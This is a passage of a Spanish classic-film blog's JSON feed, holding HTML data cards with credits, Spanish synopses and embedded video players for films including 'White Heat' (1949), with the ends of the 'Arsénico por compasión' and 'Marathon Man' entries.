href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Josephine%20Hull\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Josephine Hull\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosephine Hull\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jean%20Adair\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jean Adair\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJean Adair\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Carson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jack Carson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Carson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Everett%20Horton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Edward Everett Horton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Everett Horton\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWarner Bros.\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=997718\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia negra\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=299106\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAsesinos en serie\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn crítico teatral que acaba de casarse decide visitar a sus ancianas tías antes de marcharse de luna de miel. Durante la visita descubrirá que las encantadoras viejecitas tienen una manera muy peculiar de practicar la caridad\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYcggYJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-j_4jrG18v=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6694378595932409631\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/03\/arsenico-por-compasion-1944-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6694378595932409631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6694378595932409631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/03\/arsenico-por-compasion-1944-hdtv.html","title":"Arsénico por compasión (1944) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKeuqb2tf8FX8PQdU3L-mwcRSQUO3X5dbRccCaqYed-VhAKQ5_b0upBg1WINhjqCqiNkEqlnfhH1KS4xQrPMiGGmNlrUXEGyRcMUTncq3xaUGlyb8h3PzgzhtKh4ItLZ6380Es3jeZYSS\/s72-c\/arsenico.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2607314452446728538"},"published":{"$t":"2025-10-18T08:48:00.000+02:00"},"updated":{"$t":"2025-10-18T08:48:47.137+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1949"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama carcelario"}],"title":{"type":"text","$t":"Al rojo vivo (1949) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrQHgb5Vkfb1vwOdiRNkvOpURKwioGxl71tohLc6GwJp6TrRqAW9vhAL4hRHPGsMJ8EnkiaLTDEM4Sn-8ptAltAmiRZ3RhMYm2e5n9NqFA2Sa1ZiE02QlZS-sy-uIX3zHb729AYP2UjNiz\/s1600\/rojo+vivo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1132\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrQHgb5Vkfb1vwOdiRNkvOpURKwioGxl71tohLc6GwJp6TrRqAW9vhAL4hRHPGsMJ8EnkiaLTDEM4Sn-8ptAltAmiRZ3RhMYm2e5n9NqFA2Sa1ZiE02QlZS-sy-uIX3zHb729AYP2UjNiz\/s320\/rojo+vivo.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EWhite Heat\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1949\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E114 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Raoul%20Walsh\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Raoul Walsh\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaoul Walsh\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EIvan Goff,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBen Roberts\u003C\/span\u003E\u0026nbsp;(Historia:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EVirginia Kellogg)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMax Steiner\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESidney Hickox\u0026nbsp;(B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Cagney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Cagney\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Cagney\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Virginia%20Mayo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Virginia Mayo\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVirginia Mayo\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edmond%20O%27Brien\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Edmond O'Brien\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdmond O'Brien\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Margaret%20Wycherly\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Margaret Wycherly\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMargaret Wycherly\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Steve%20Cochran\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steve Cochran\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve Cochran\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Archer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Archer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Archer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Wally%20Cassell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Wally Cassell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWally Cassell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fred%20Clark\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Fred Clark\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFred Clark\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWarner Bros.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=F-N\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine negro\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=113555\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama carcelario\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDespués de asaltar un tren que transportaba 300.000 dólares y asesinar a los maquinistas, Cody Jarret y su banda huyen con el dinero, pero son perseguidos por agentes federales que sospechan que Cody es el autor del robo. Una vez preparada una coartada perfecta, Cody se entrega a la policía y es condenado sólo a dos años de prisión; sin embargo, los agentes del Tesoro, convencidos de que fue el cerebro del asalto, le tienden una trampa.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Ebi1OwIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-vW9D7SNQ8=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2607314452446728538\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/08\/al-rojo-vivo-1949-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2607314452446728538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2607314452446728538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/08\/al-rojo-vivo-1949-hdtv.html","title":"Al rojo vivo (1949) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrQHgb5Vkfb1vwOdiRNkvOpURKwioGxl71tohLc6GwJp6TrRqAW9vhAL4hRHPGsMJ8EnkiaLTDEM4Sn-8ptAltAmiRZ3RhMYm2e5n9NqFA2Sa1ZiE02QlZS-sy-uIX3zHb729AYP2UjNiz\/s72-c\/rojo+vivo.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1074573163259892088"},"published":{"$t":"2025-10-03T18:10:00.000+02:00"},"updated":{"$t":"2025-10-03T18:10:46.696+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1976"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atletismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nazismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policíaco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Marathon Man (1976) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/s-l1600.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1247\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w249-h341\/s-l1600.webp\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMarathon Man\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1976\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E125 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Schlesinger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Schlesinger\"\u003EJohn Schlesinger\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EWilliam Goldman (Novela: William Goldman)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EMichael Small\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EConrad Hall\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 